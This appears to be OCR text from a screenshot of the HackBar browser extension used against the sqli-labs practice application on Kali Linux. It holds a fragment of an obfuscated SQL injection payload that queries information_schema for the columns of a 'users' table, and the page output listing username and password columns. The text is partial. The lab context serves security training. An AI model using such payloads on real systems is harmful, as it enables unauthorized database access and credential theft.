 Kali Linux Kali Training Kali Tools 我的钱包-钱包-CSDN Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB »
HackBar Quantum ×
Encryption Encoding
Other XSS SQL
Strings Payloads
Loa Spli Run
/information_schema.columns/*%!a*/where/*%!a*
/table_name='users'),3/*%!a*/--+
Auto-Pwn
Enable Post Data
Enable Referer
Welcome Dhakkan
Your Login
name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3
SQLI DUMB SERIES-1